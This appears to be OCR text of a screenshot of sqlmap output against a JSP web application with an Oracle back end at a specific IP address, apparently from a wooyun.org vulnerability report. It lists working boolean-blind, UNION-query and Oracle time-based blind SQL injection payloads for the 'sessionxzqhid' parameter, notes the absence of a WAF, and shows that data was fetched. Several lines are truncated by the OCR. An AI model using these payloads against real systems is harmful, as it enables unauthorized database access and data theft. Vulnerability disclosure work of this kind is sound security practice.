 [19:19:15] [INFO] resuming back-end DBMS 'oracle'
[19:19:15] [INFO] testing connection to the target URL
[19:19:20] [INFO] heuristically checking if the target is protected by some ki
of WAF/IPS/IDS
[19:19:26] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: sessionxzqhid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=index&sessionxzqhid=442000' AND 8880=8880 AND 'NLwM'='NLwM
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: method=index&sessionxzqhid=442000' UNION ALL SELECT NULL,NULL,NUL
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(112)||CHR(112)||CHR(120)
CHR(113)||CHR(80)||CHR(105)||CHR(76)||CHR(101)||CHR(66)||CHR(74)||CHR(103)||CH
108)||CHR(110)||CHR(115)||CHR(113)||CHR(112)||CHR(113)||CHR(122)||CHR(113),NUL
NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: method=index&sessionxzqhid=442000' AND 1560=DBMS_PIPE.RECEIVE_MES
GE(CHR(82)||CHR(104)||CHR(120)||CHR(116),5) AND 'NKZm'='NKZm
---
[19:19:26] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:19:26] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sq
ap\output\61.183.35.105'
www.wooyun.org